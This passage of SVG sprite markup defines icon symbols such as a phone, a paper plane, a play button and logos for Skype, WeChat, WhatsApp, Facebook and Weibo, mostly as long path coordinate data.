55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 